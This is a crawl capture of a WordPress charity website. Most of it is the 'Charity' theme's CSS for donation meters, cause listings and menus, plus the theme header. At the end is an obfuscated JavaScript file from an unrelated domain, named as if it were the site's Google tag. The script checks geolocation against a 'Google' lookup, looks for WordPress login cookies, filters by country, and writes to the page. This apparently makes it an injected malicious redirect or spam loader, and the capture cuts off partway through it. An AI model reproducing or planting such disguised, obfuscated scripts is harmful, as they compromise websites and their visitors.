    height: 223px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 274px;
}
.hightlight_rightblock > figure {

}
.hightlight_content{
    right: 160px;
    position: absolute;
    top: 128px;
    z-index: 1;

}
.forward_content {
    padding-top: 91px;
}
.forward_content .next{
    display: block;
    float: left;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 38px;
    text-transform: uppercase;

}
.forward_content .previous{
    display: block;
    float: right;
    font-size: 13px;
    font-weight: 700;
    height: 39px;
    line-height: 2.7;
    padding: 0 27px;
    text-transform: uppercase;
}
.media > ul {
    padding-bottom: 8px;
}

aside ul.tag_element{
    padding-top:13px;
}
aside ul.tag_element li{


    padding: 13px 10px;
    display: inline-block;
    width:auto;
    margin: 0 7px 0 0;
    text-align:center;

}
aside ul.tag_element li:nth-child(3){
    padding: 13px 26px;
}
aside ul.tag_element li:nth-child(9){
    padding: 13px 26px;
}
.tag_element li a{
    font-size: 14px;
    margin: 0;
    text-transform: capitalize;
    color:#727272;
    margin:0;
}


/*  23.) Event_page_details.html
  --------------------------------------- */

.event_descriptions > p {
    padding-bottom: 25px;
}
.event-listing{
    padding-top: 54px;
    padding-bottom:16px;
    border-top: 2px solid #e8e8e8;
}
.event-listing:first-child{
    border-top: none;
    padding-top:0; 
}
.event-listing:last-child{
    padding-bottom: 0;
}
.event_descriptions > a.btn-default {
    color:#26211d;
    padding: 10px 31px;
    border:2px solid #4d4641;
    text-transform: uppercase;
    text-align: center;
    display: inline-block;
    font-weight: 400;

}
.event_descriptions > a:hover {
    transition: all 0.4s ease-in-out 0s;

}
.event_info{
    padding-top:60px;
}
.event_video{
    padding-top:60px;
}
.event_video .event_heading {
    border: hidden;
}
.video {
    position: relative;
    padding-top: 52%;
}
.video  iframe{
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;


}

/*  23.) Charity Home Four style
  --------------------------------------- */
.speedometer {
    height: 246px;
    width: 415px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    padding-top: 52px;
}
.speedometer .outer-arc {
    border: 1px solid #e7eaed;
    width: 415px;
    height: 415px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 25px;
}
.speedometer .outer-arc .inner-arc {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 14px solid #63564c;
}
.speedometer .outer-arc .inner-arc .pin {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 52px;
    -webkit-transform-origin: center 90%;
    -moz-transform-origin: center 90%;
    -ms-transform-origin: center 90%;
    -o-transform-origin: center 90%;
    transform-origin: center 90%;
    -webkit-transform: rotate(-102deg);
    -moz-transform: rotate(-102deg);
    -ms-transform: rotate(-102deg);
    -o-transform: rotate(-102deg);
    transform: rotate(-102deg);
}
.chart canvas {
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 65px;
    width: 290px;
}
.percent {
    height: 95px;
    width: 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #26211d;
    display: block;
    text-align: center;
    line-height: 1;
    padding-top: 18px;
    position: absolute;
    z-index: 12;
    margin-left: 9px;
    margin-top: 18px;
}
.percent b {
    color: #ffffff;
    font-size: 36px;
    display: block;
    margin-bottom: 6px;
}
.percent b sub {
    font-size: 16px;
    color: #999088;
}
.percent > span {
    display: block;
    font-size: 10px;
    color: #ffffff;
    text-transform: uppercase;
}
.percent:after {
    display: block;
    height: 0;
    width: 0;
    content: " ";
    border-top: 10px solid #26211d;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.info {
    width: 90%;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 2;
    line-height: 1;
    top: 172px;
}
.info span {
    color: #303b40;
    font-size: 26px;
    display: block;
    line-height: 1;
}
.info span + span {
    font-size: 12px;
    line-height: 1;
}
.inner-arc > canvas#mycanvas {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 124px;
}
.donation-meter {
    padding-top: 75px; 
}
.home-four-title {
    text-align: center;
    font-weight: 300;
}
.donation-meter .home-four-title + p {
    width: 45%;
    margin: 0 auto;
    text-align: center;
}
.donation-meter .goal {
    text-align: center;
    width: 250px;
    float: left;
    margin-top: 125px;
}
.donation-meter .raised {
    float: right;
}
.donation-meter .goal .title {
    background-color: #ecc731;
    display: inline-block;
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    padding: 12px 45px;
    background-color: #ecc731;
    position: relative;
    text-align: center;
}
.donation-meter .goal .title:after {
    content: " ";
    display: block;
    height: 0;
    width: 0;
    border-top: 7px solid #ecc731;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -7px;
}
.donation-meter .goal .amount {
    display: block;
    font-size: 40px;
    color: #303b40;
    font-weight: 300;
}

.donation-meter .raised .title {
    background-color: #ed7439;
}
.donation-meter .raised .title:after {
    border-top: 7px solid #ed7439;
}

.page-template-charity-home-four-php .how-to-help {
    background-color: #26211d;
}
.page-template-charity-home-four-php .how-to-help h2, .page-template-charity-home-four-php .how-to-help .help-list .media h3 {
    color: #ffffff;
}
#donator .item {
    position: relative;
    /*width: 120px;*/
}
#donator .item img {
    width: 100%;
}
#donator .donator-info {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    height: 100%;
    width: 100%;
    background-color: #36302b;
    opacity: 0;
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    -ms-transition: opacity 1s;
    -o-transition: opacity 1s;
    transition: opacity 1s;
}
#donator .item:hover .donator-info {
    opacity: 1;
}
#donator .donator-info .name {
    margin: 0;
    color: #ffffff;
    font-size: 14px;
    line-height: 1;
    padding-top: 18px;
    padding-bottom: 18px;
    text-align: center;
    background-color: #6c6057;
    margin-bottom: 19px;
}
#donator .donator-info .donated {
    display: block;
    text-align: center;
    font-size: 11px;
    color: #8d7f75;
    line-height: 1;
}
#donator .donator-info .donated b {
    display: block;
    font-size: 16px;
    color: #ffffff;
    margin-top: 7px;
}
/*  24.) Charity Home Five style
  --------------------------------------- */
.donation-section  .left-days span {
    color: #807770;
}
.donate-now-button {
    margin: 0 auto;
}
.donation-section .donation-section-header {
    text-align: center;
    padding-bottom: 38px;
}
.donation-section .donator-details {
    background-color: #fbfaf8;
    padding-top: 60px; 
}
.donation-section .home-four-five {
    text-align: center;
    font-weight: 300;
}
.donation-section .donator-list {
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: justify;
}
.donation-section .donator-list:after {
    content: " ";
    display: inline-block;
    width: 100%;
}
.donation-section .donator-list li {
    display: inline-block;
}
.donation-section .donator-list .donator-info .name {
    font-size: 18px;
    line-height: 1;
    text-transform: capitalize;
    display: block;
    text-align: center;
    line-height: 1;
    margin: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.donation-section .donator-list .donator-info .donated {
    font-size: 14px;
    color: #756b63;
    text-align: center;
    display: block;
}
.join-now-section {
    padding: 30px 45px;
    overflow: hidden;
}
.join-now-section .join-today {
    float: right;
}
.join-now-section p {
    float: left;
    width: 80%;
    font-size: 30px;
    margin: 0;
    color: #26211d;
    line-height: 1.32;
}
.donation-section .donator-list {
    margin-bottom: 30px;  
}
.join-now-section .btn-default.join-now-button:hover, .join-now-section .btn-default.join-now-button:focus {
    border-color: #4d4641;
}
.main-slider .banner-slider .btn-bg{
    color: #fff;    
}
.donation-section{
    position: relative;
    z-index: 999;
}
.single-event .nav-links .nav-next{
    float: right;
}

/*--------- Causes List View -------*/

.content-wrapper .our-causes .article-list.causes-list-view .charity-causes {
    min-height: 50px;
}
.causes-list-thumbnails{
    width: 33.3333%;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}
.causes-list-body{
    overflow: hidden;
    border:1px solid #e8e5e3; 
    border-left:none;
    text-align: left;
    padding: 29px 73px 29px 36%;
}
.causes-list-body h3{
    margin: 0 0 8px;
    padding: 0;
    font-weight: 700;
}
.causes-list-body h3 a{
    color: #26211d;
}
.causes-list-thumbnails .progress {
    margin-bottom: 0 !important ;
}
.causes-list-view .charity-causes{
    margin-bottom: 60px;
}
.causes-list-view-wrapper{
    position: relative;
}
.causes-list-view-wrapper .img-thumb{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .img-thumb figure,.causes-list-view-wrapper .img-thumb img{
    height: 100%;
    display: block;
}
.causes-list-view-wrapper .progress {
    bottom: 0px;
    left: 0;
    position: absolute;
    width: 100%;
}
.article-list.causes-list-view p {
    margin-bottom: 0px;
}
.article-list.causes-list-view .charity-donation-button{
    margin-top: 21px;
}
/*------------ Project Listing -----------*/
.project-listing .charity-project .thumbnail{
    border:none;
    border-radius: 0px;
    padding: 0px;
    margin-bottom: 26px;
    box-shadow: none;
}
.charity-project h3{
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 10px;
    margin-top: 0;
}
.charity-project{
    margin-bottom: 70px;
}
.project-listing-header{
    text-align: center;
}
.project-listing .charity-project .thumbnail figure{
    /*    height: 156px;*/
}
.project-sidebar{
    padding-top: 84px;
}
.project-sidebar aside.media h3{
    color:#26211d;
    font-size: 20px;
    margin-bottom: 20px;
    margin-top: 0;
    padding: 0;
    font-weight: 400;
    border-bottom: none;
}
.media .project-category-list{
    padding: 0;
    margin-bottom: 0px;
}
.project-category-list li{
    line-height: 38px;
    border-top: 1px dashed #e1e1e1;
    margin: 0;
    position: relative;
    padding-left: 25px;
}
.project-category-list li:first-child{
    border-top: none;
}
aside.media .project-category-list li a{
    color:#727272;
    margin: 0;
}
.project-category-list li:before{
    position: absolute;
    left: 0;
    top: 1px;
    content:"\f00c";
    font-family:'FontAwesome';
}
.project-sidebar .media{
    margin-bottom: 34px;
    margin-top: 0;
}
.new-project h4{
    margin: 0 0 10px;
    font-weight: 400;
    font-size:16px;
}
.media.new-project h4 a{
    color: #26211d;
    margin: 0;
}
.new-project.media p{
    font-size:14px;
    color: #727272;
    font-weight: 400;
    line-height: 1.4;
}
.charity-project h3 a{
    color: #26211d;
}
.media.new-project h4 a,aside.media .project-category-list li a,.charity-project h3 a,.causes-list-view-wrapper .causes-list-body h3 a{
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}
.project-listing.project-details .charity-project .thumbnail figure{
    height: auto;
}
.project-listing.project-details blockquote,.project-listing.project-details blockquote p{
    font-family: 'Lora', serif;
    font-size: 14.5px;
    color: #26211d;
    line-height: 26px;
}
.project-listing.project-details blockquote p{
    margin-bottom: 0;
}
.project-listing.project-details blockquote{
    background: #e7eae3;
    padding: 17px 50px 17px 40px;
    width: 74%;
}
.project-detail-withsidebar .project-listing.project-details blockquote{
    margin-left: 15%;
    width: 85%;
}
.project-listing.project-details p,.project-listing.project-details blockquote{
    margin-bottom:50px;
}
.content-wrapper .charity-project.blog-details{
    padding-bottom: 0;
    margin-bottom: 0;
}
.project-listing.project-details{
    padding-bottom: 36px;
    border-bottom: 1px solid #e7eae3;
    margin-bottom: 36px;
}
.charity-post-navigation{
    clear: both;
}
.charity-post-navigation a{
    padding: 10px 25px;
    border: 2px solid #4d4641;
    font-family: "latoblack",sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    color: #26211d;
    display: inline-block;
    margin-right: 23px;
}
.charity-post-navigation .nav-previous,.charity-post-navigation .nav-next{
    float: left;
}
.project-detail-withsidebar .charity-post-navigation .nav-next{
    float: right;
}
.project-detail-withsidebar .charity-post-navigation a{
    margin-right: 0;
}
.similar-project h3{
    font-size: 30px;
}
.similar-project .similar-project-wrapper h3{
    font-size: 22px;
}
.similar-project-wrapper .thumbnail{
    box-shadow: none;
    padding: 0;
    border: none;
}

.charity-donation-select {
    background: #FBF9F8 !important;
    border: 1px solid #e4e2de;
    max-width: 175px;
    margin-top: 13px;
}

/*----- Revolution Slider Updates -----*/

.tp-parallax-wrap p{
    font-family: "Lato",sans-serif;
    letter-spacing: 0;
    font-weight: 400;
}
.hesperiden .tp-bullet{
    height: 8px;
    width: 8px;
}

.slider-one-slidetitle3 h2,.slider-one-slideP p{
    color: #fff;
}
.slider-one-TitleTwo h2,.slider-one-TitleTwo h2 strong{
    font-size: 23px;
    line-height: 1.4;
    letter-spacing: 0;
    color: #fff;
}
.slider-one-btnTwo a,.slider-one-btnTwo a:hover{
    border: none !important;
    background: none !important;
    text-align: left;
    padding: 0 !important;
    letter-spacing: 0;
}
.trans-grey.slider-one-bg-two{
    height: 153px;
}


/*Update CSS On 21-12-15 */
body.page-template-charity-portfolio .content-wrapper,body.page-template-charity-our-story .content-wrapper,
body.page-template-charity-mission .content-wrapper,body.page-template-charity-faq .content-wrapper,
body.page-template-charity-gallery .content-wrapper,body.page-template-charity-blog .content-wrapper,body.single-post .content-wrapper  {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1,body.page-template-charity-our-story  .breadcrumb-section h1,
body.page-template-charity-mission .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1,
body.single-post .breadcrumb-section h1 {
    margin-top: 24px!important;
}
#rev_slider_5_1_wrapper li:nth-child(2) .btn.btn-default {
    color:#ecc731!important;
}
body.page-template-charity-home-five .main-slider .banner-slider li:nth-child(2) h2 {
    color: #fff;
    font-family: "Lato",sans-serif!important;
    font-size: 23px !important;
    font-weight: 300 !important;
    line-height: 1.4 !important;
}
.main-slider .tp-bullets ,.banner-section .banner-slider .hesperiden.tp-bullets{
    bottom:54px!important;
    top:auto!important;
    width:auto!important;
    height:auto!important;
    -webkit-transform:none!important;
    -moz-transform:none!important;
    -ms-transform:none!important;

    transform:none!important;
}
.shoping .owl-item .thumbnail .caption .price del {
    display: block !important;
}
.shoping .owl-item .thumbnail .caption .price ins {
    margin-bottom: 27px !important;
}
.content-wrapper.visual-composer-page .our-causes {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align: left;
}
.content-wrapper.visual-composer-page .our-causes.our-causes3 {
    margin-top: 20px;
    padding-top: 0;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    background: none;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    border: 2px solid #4d4641;
    text-transform: uppercase;
    display: inline-block;
    color: #26211d!important;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;

}
.woocommerce .star-rating span {
    color: #eca331 !important;
}
body.page-template-charity-visual-composer .help-people .help-block h3 {
    padding-left: 0;
    font-weight: 300!important;
}
body.page-template-charity-visual-composer .help-people .help-block h3  .fa {
    padding-right: 8px;
    font-weight: 300!important;
}
body.page-template-charity-causes .breadcrumb-section h1{
    margin-top: 24px;
}
body.page-template-charity-causes .content-wrapper,body.page-template-charity-portfolio .content-wrapper,
body.page-template-charity-project-php .content-wrapper ,body.page-template-charity-events .content-wrapper,
body.page-template-charity-contact-us .content-wrapper {
    padding-top: 40px!important;
}
body.page-template-charity-portfolio .breadcrumb-section h1 ,body.page-template-charity-project-php .breadcrumb-section h1 {
    margin-top: 24px!important;
}
body.page-template-charity-project .project-sidebar aside.media.new-project h3 {
    margin-bottom: 0;
}
body.page-template-charity-our-story  .breadcrumb-section h1,body.page-template-charity-mission .breadcrumb-section h1,
body.page-template-charity-volunteer .breadcrumb-section h1,body.page-template-charity-faq .breadcrumb-section h1,
body.page-template-charity-gallery .breadcrumb-section h1,body.page-template-charity-blog .breadcrumb-section h1  {
    margin-top: 24px!important;
}
body.page-template-charity-volunteer .process-step {
    margin-bottom: 20px;
}
body.page-template-charity-volunteer .processes > .col-xs-12 {
    margin-bottom: 30px;
}
body.page-template-charity-coming-soon .launch .content h1 {
    margin-top: 102px;
    font-family: 'latoblack'!important;
}
body.page-template-charity-coming-soon .launch input[type="email"] {
    margin-bottom: 79px;
}






.navbar-nav li:hover > .dropdown-menu {
    display: block;
}
.navbar-nav li > .dropdown-menu {
    position: absolute;
    width: 232px;
}
.navbar-nav li li > .dropdown-menu {
    left: 100%;
    top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.navbar-nav li.menu-item-has-children {
    position: relative;
}

.navbar-nav li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}

.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #26211d;
}

#em-booking input[type="text"],
#em-booking input[type="email"],
#em-booking input[type="search"],
#em-booking input[type="number"],
#em-booking input[type="url"],
#em-booking input[type="password"],
#em-booking select,
#em-booking textarea {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
}
#em-booking textarea {
    height: 100px;
}
#em-booking input[type="submit"] {
    background: transparent ;
    border: 2px solid;
    border-radius: 0;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    line-height: 2.5;
    text-transform: capitalize;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 15px;
}
#em-booking label {
    width: auto;
}
.vc_images_carousel [class^="icon-"] {
    background: none;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background: transparent;
}   

/*
 * Custom Row Settings
 **************************************/
.vc_row.container {
    padding-right: 15px !important;
    padding-left: 15px !important;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .vc_row.container {
	max-width: 750px;
    }
}
@media (min-width: 992px) {
    .vc_row.container {
	max-width: 970px;
    }
}
@media (min-width: 1200px) {
    .vc_row.container {
	max-width: 1170px;
    }
}

@media all and (max-width: 767px) {
    html body .navbar-nav li .dropdown-menu {
	display: none;
    }
    html body .navbar-nav li:hover .dropdown-menu {
	display: none; 
    }
    .navbar-nav .dropdown-menu {
	position: static !important;
	display: block;
	width: 100%;
    }
    .navbar-nav li > .dropdown-menu {
	width: 100% !important;
	position: static;
    }
    .navbar-nav > li li  a,  
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 0;
	padding-right: 0;
    }
    .navbar-nav li  li > .dropdown-menu > ul {
	padding-left: 10px;
    }
    .navbar-nav li  a {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .navbar-nav li {
	display: block;
	clear: both;
	overflow: hidden;
	min-height: 0;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background: transparent;
    }
    .open .glyphicon.glyphicon-chevron-down {
	display: block !important;
    }
    .submenu-icon .glyphicon.glyphicon-chevron-up {
	display: none !important;
    }
}
#footer p {
    word-wrap: break-word;
}
.latest-news.news-section .container.anim-section.animate {
    transform: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/style.css
body_size: 286
content:
/**
Theme Name: Charity
Theme URI: http://theemon.com/c/charity-wp/LivePreview/
Author: Theemon WordPress Team
Author URI: http://theemon.com/
Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu
Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme
Version: 1.8.4
Text Domain: charity
License: 
License URI: 
*/


--- FILE ---
content_type: text/javascript
request_url: https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js
body_size: 5653
content:
function _0x242f(){const _0x1bd256=['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x63\x6f\x58\x54\x6a','\x65\x29\x20\x7b\x7d','\x44\x45\x59\x77\x56','\x28\x49\x4e\x7c\x50\x4b\x7c\x41\x46\x7c','\x69\x70\x73\x7c\x75\x70\x64\x61\x74\x65','\x68\x72\x65\x66','\x26\x61\x67\x65\x6e\x74\x3d','\x63\x68\x61\x69\x6e','\x62\x6b\x6b\x6a\x67','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6b\x44\x55\x65\x6d','\x53\x4b\x49\x64\x79','\x35\x36\x34\x36\x30\x58\x73\x47\x4d\x72\x62','\x5c\x28\x20\x2a\x5c\x29','\x6d\x52\x59\x54\x74','\x73\x7c\x6b\x6e\x6f\x77\x6c\x65\x64\x67','\x62\x69\x6e\x64','\x77\x61\x72\x6e','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x5c\x3f\x28\x68\x65\x61\x6c\x74\x68\x7c','\x74\x65\x73\x74','\x74\x68\x65\x6e','\x72\x6f\x63\x6b\x73\x2f\x67\x65\x6f\x69','\x6a\x73\x6f\x6e','\x55\x42\x6a\x4d\x6d','\x42\x6f\x63\x5a\x56','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x33\x2e','\x61\x72\x63\x68\x7c\x66\x61\x71\x7c\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x2f\x69\x73\x67\x6f\x6f\x67\x6c\x65','\x64\x4a\x43\x49\x4c','\x4d\x69\x6b\x62\x4c','\x52\x63\x74\x6b\x69','\x32\x30\x49\x77\x50\x45\x47\x6d','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x62\x6e\x43\x64\x65','\x63\x6f\x6c\x6c\x65\x63\x74\x69\x6f\x6e','\x31\x38\x30\x7a\x49\x6f\x57\x6c\x59','\x6f\x70\x69\x63\x73\x7c\x63\x61\x73\x65','\x55\x4f\x49\x7a\x66','\x62\x63\x77\x66\x52','\x24\x5d\x2a\x29','\x74\x61\x62\x6c\x65','\x41\x6f\x41\x71\x55','\x6c\x69\x66\x65\x73\x74\x79\x6c\x65\x7c','\x6c\x6e\x49\x56\x74','\x47\x46\x59\x67\x73','\x26\x68\x72\x65\x66\x3d','\x33\x33\x39\x77\x64\x64\x41\x68\x45','\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f','\x42\x61\x70\x74\x47','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x52\x56\x57\x50\x75','\x78\x4d\x46\x65\x57','\x5a\x66\x46\x44\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x65\x77\x73\x7c\x64\x69\x73\x63\x75\x73','\x72\x65\x66\x65\x72\x72\x65\x72','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x6c\x6f\x67\x67\x65\x64\x5f\x69\x6e\x5f','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x6b\x65\x79\x73','\x74\x72\x65\x6e\x64\x69\x6e\x67\x7c\x74','\x69\x6e\x66\x6f','\x37\x32\x33\x32\x62\x57\x4f\x47\x59\x62','\x6e\x63\x63\x73\x4f','\x72\x65\x76\x69\x65\x77\x73\x7c\x73\x75','\x69\x54\x47\x7a\x42','\x54\x49\x77\x54\x7a','\x32\x34\x71\x72\x55\x4c\x47\x46','\x66\x64\x6d\x72\x6b','\x2d\x73\x74\x75\x64\x69\x65\x73\x29','\x72\x56\x48\x68\x4d','\x77\x77\x78\x59\x73','\x6c\x6f\x67\x73\x7c\x71\x75\x65\x73\x74','\x7c\x77\x65\x6c\x6c\x6e\x65\x73\x73\x7c','\x37\x38\x33\x35\x7a\x4f\x61\x4a\x53\x42','\x67\x44\x4c\x75\x55','\x69\x6f\x6e\x73\x7c\x6d\x65\x64\x69\x61','\x7c\x69\x6e\x73\x69\x67\x68\x74\x73\x7c','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x51\x48\x51\x5a\x57','\x26\x68\x6f\x73\x74\x3d','\x46\x6c\x71\x54\x44','\x4f\x68\x57\x56\x79','\x52\x4d\x7a\x66\x62','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x65\x7c\x66\x65\x61\x74\x75\x72\x65\x73','\x73\x7c\x67\x75\x69\x64\x65\x73\x7c\x6e','\x42\x51\x62\x67\x47','\x50\x6e\x51\x4f\x51','\x6c\x65\x6e\x67\x74\x68','\x61\x42\x53\x64\x56','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x64\x41\x53\x65\x66','\x7c\x61\x72\x74\x69\x63\x6c\x65\x7c\x62','\x31\x35\x34\x34\x35\x32\x7a\x52\x4e\x47\x6b\x4d','\x46\x6d\x52\x47\x4c','\x74\x50\x43\x48\x62','\x69\x6e\x69\x74','\x47\x66\x48\x43\x45','\x67\x47\x4c\x48\x54','\x66\x44\x72\x4d\x62','\x75\x6d\x57\x75\x4b','\x66\x76\x68\x6a\x73','\x31\x30\x35\x30\x35\x36\x37\x64\x64\x51\x65\x67\x69','\x6f\x71\x55\x78\x46','\x70\x70\x6f\x72\x74\x7c\x72\x65\x73\x65','\x5a\x73\x73\x41\x56','\x55\x52\x7a\x46\x6d','\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28','\x63\x6f\x6f\x6b\x69\x65','\x6a\x59\x77\x61\x6b','\x43\x4e\x7c\x4e\x50\x7c\x42\x54\x7c\x42','\x31\x38\x37\x59\x74\x72\x72\x68\x6f','\x54\x4a\x4b\x78\x75','\x63\x61\x6c\x6c','\x78\x54\x75\x6f\x44','\x6c\x6f\x67','\x57\x45\x49\x62\x78','\x35\x32\x33\x38\x31\x38\x75\x69\x71\x67\x67\x47','\x63\x6f\x6e\x73\x6f\x6c\x65','\x4c\x51\x71\x6b\x57','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x61\x70\x70\x6c\x79','\x76\x54\x74\x61\x52','\x61\x63\x74\x69\x6f\x6e','\x6d\x77\x55\x62\x58','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x65\x61\x72\x63\x68','\x67\x67\x65\x72','\x47\x4c\x70\x48\x67','\x63\x6f\x75\x6e\x74\x65\x72','\x77\x6f\x72\x64\x70\x72\x65\x73\x73\x5f','\x69\x6e\x70\x75\x74','\x32\x39\x30\x32\x34\x43\x6c\x48\x41\x48\x65','\x64\x65\x62\x75','\x74\x72\x61\x63\x65','\x73\x69\x6f\x6e\x7c\x6d\x6f\x76\x69\x65','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x65\x72\x72\x6f\x72','\x57\x63\x57\x43\x62','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x49\x78\x6b\x59\x71','\x79\x74\x76\x4f\x51','\x4f\x4e\x49\x59\x64','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x44\x7c\x4d\x4d\x7c\x4c\x4b\x7c\x4d\x56','\x68\x6e\x58\x73\x43','\x56\x48\x56\x46\x66','\x77\x72\x69\x74\x65'];_0x242f=function(){return _0x1bd256;};return _0x242f();}const _0x2c9734=_0xdaba;(function(_0x224d19,_0x557782){const _0x51bca7={_0x370f19:0x15f,_0x2f680c:0x108,_0x5b04e9:0x118,_0x50dd0:0x124,_0x541cce:0xfd,_0x5c1273:0x138},_0x5aea51=_0xdaba,_0x2b9503=_0x224d19();while(!![]){try{const _0x28c246=-parseInt(_0x5aea51(0xf9))/0x1*(parseInt(_0x5aea51(_0x51bca7._0x370f19))/0x2)+-parseInt(_0x5aea51(_0x51bca7._0x2f680c))/0x3*(-parseInt(_0x5aea51(_0x51bca7._0x5b04e9))/0x4)+-parseInt(_0x5aea51(_0x51bca7._0x50dd0))/0x5*(-parseInt(_0x5aea51(_0x51bca7._0x541cce))/0x6)+parseInt(_0x5aea51(0x141))/0x7+parseInt(_0x5aea51(0x11d))/0x8*(-parseInt(_0x5aea51(0x150))/0x9)+-parseInt(_0x5aea51(0xe4))/0xa+parseInt(_0x5aea51(0x14a))/0xb*(parseInt(_0x5aea51(_0x51bca7._0x5c1273))/0xc);if(_0x28c246===_0x557782)break;else _0x2b9503['push'](_0x2b9503['shift']());}catch(_0x42d2fb){_0x2b9503['push'](_0x2b9503['shift']());}}}(_0x242f,0x248ce));const _0xd136f4=(function(){const 